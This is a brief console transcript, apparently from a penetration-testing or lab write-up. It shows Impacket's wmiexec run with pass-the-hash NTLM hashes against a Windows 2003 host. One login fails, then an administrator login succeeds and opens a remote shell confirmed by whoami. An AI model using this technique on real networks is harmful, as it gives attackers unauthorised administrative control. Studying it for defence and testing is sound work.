 C:\Documents and Settings\tony\桌面>wmiexec.exe -hashes :a87f3a337d73085c45f9
787d86 lmrsec\tony@10.10.40.90
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. Th
is either due to a bad username or authentication information.)
C:\Documents and Settings\tony\桌面>wmiexec.exe -hashes :579110c49145015c47ec
7657d3174 ./administrator@10.10.40.90
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>whoami
win2003-2\administrator